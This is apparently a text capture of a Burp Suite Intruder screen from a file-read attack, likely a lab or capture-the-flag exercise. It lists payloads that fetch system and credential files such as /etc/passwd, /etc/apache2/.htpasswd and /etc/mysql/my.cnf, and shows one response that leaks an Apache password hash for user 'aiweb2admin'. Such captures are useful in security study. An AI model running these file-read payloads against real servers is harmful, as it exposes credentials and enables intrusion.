 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
17 /etc/apache2/apache2.conf 200 7651
0 200 2034
3 /etc/passwd 200 2034
5 /etc/group 200 1100
171 /etc/mysql/my.cnf 200 1051
6 /etc/hosts 200 594
35 /etc/apache2/.htpasswd 200 395
1 /etc/issue 200 371
2 /etc/motd 200 364
7 /etc/security/group 200 364
8 /etc/security/passwd 200 364
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Sep 2023 07:10:39 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 51
11 Connection: close
12 Content-Type: text/plain;charset=UTF-8
13
14 aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/
15